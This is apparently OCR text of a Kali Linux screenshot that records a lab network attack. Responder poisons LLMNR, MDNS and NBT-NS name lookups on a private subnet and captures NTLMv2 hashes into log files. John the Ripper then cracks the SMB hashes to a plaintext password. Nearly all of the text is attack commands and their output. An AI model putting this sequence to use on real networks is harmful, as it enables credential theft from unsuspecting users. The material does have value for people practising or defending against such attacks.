 Kali-Linux-2021.4a-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
69% 0:42
root@kali: /usr/share/responder/logs
File Actions Edit View Help
[*] [LLMNR]  Poisoned answer sent to 192.168.18.1 for name knffldnk
[*] [MDNS] Poisoned answer sent to 192.168.18.1    for name knffldnk.local
[*] [LLMNR]  Poisoned answer sent to 192.168.18.1 for name knffldnk
[*] [MDNS] Poisoned answer sent to 192.168.18.1    for name knffldnk.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1    for name knffldnk.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1    for name respproxysrv.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1    for name respproxysrv.local
[*] [LLMNR]  Poisoned answer sent to 192.168.18.1 for name respproxysrv
[*] [MDNS] Poisoned answer sent to 192.168.18.1    for name mkwekfkwnnfnewi.local
[*] [LLMNR]  Poisoned answer sent to 192.168.18.1 for name mkwekfkwnnfnewi
[*] [MDNS] Poisoned answer sent to 192.168.18.1    for name mkwekfkwnnfnewi.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1    for name mkwekfkwnnfnewi.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1    for name mkwekfkwnnfnewi.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1    for name mkwekfkwnnfnewi.local
[*] [LLMNR]  Poisoned answer sent to 192.168.18.1 for name mkwekfkwnnfnewi
[*] [MDNS] Poisoned answer sent to 192.168.18.1    for name mkwekfkwnnfnewi.local
[*] [NBT-NS] Poisoned answer sent to 192.168.18.129 for name ARMS.SSE (service: Workstation/Redirector)
[*] [MDNS] Poisoned answer sent to 192.168.18.1    for name Ragnar_Lothbrok.local
[*] [LLMNR]  Poisoned answer sent to 192.168.18.1 for name Ragnar_Lothbrok
[*] [MDNS] Poisoned answer sent to 192.168.18.1    for name Ragnar_Lothbrok.local
[+] Exiting...
(root💀kali)-[~]
# cd /home/kali
1 ×
(root💀kali)-[/home/kali]
# cd /usr/share/responder/logs
(root💀kali)-[/usr/share/responder/logs]
# ls
Analyzer-Session.log  Config-Responder.log  HTTP-NTLMv2-192.168.18.129.txt  Poisoners-Session.log  Responder-Session.log  SMB-NTLMv2-SSP-192.168.18.129.txt
(root💀kali)-[/usr/share/responder/logs]
# john SMB-NTLMv2-SSP-192.168.18.129.txt
Using default input encoding: UTF-8
Loaded 8 password hashes with 7 different salts (1.1x same-salt boost) (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
(carth)
(carth)
(carth)
(carth)
(carth)
(carth)
(carth)
(carth)
8g 0:00:00:00 DONE 2/3 (2022-09-29 00:40) 16.66g/s 235662p/s 261350c/s 321575C/s 123456..222222
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
(root💀kali)-[/usr/share/responder/logs]
#